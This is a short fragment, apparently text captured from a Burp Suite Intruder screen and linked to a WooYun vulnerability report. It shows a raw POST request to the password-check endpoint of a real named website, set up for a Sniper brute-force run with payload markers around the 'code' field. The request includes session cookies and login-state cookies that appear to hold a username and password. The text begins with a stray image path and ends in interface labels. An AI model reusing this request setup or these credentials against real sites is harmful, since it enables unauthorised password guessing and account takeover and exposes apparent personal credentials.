 Attack type: Sniper
POST /WebService/WSUpdatePassword.asmx/CheckPassWord HTTP/1.1
Host: www.rrdiaocha.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.rrdiaocha.com/User/UpdatePassword.aspx
Content-Length: 44
Cookie: ASP.NET_SessionId=skkohl553pme1pe2nnh2rwnl;
Hm_lvt_b4d53c72d7ba3965d16bf3385ba58683=1444275145,1444275362;
Hm_lpvt_b4d53c72d7ba3965d16bf3385ba58683=1444283405; 49756765223278=49756765223278;
Hm_lvt_3d3ad6dd79506db130a548dbcccb6166=1444275407;
Hm_lpvt_3d3ad6dd79506db130a548dbcccb6166=1444278966; rrdiaochaloginstaten=cyl1053995738;
rrdiaochaloginstatep=cyl741852
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{ opwd: '123456', code: '§cyl1053995738§' }
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
www.wooyun.org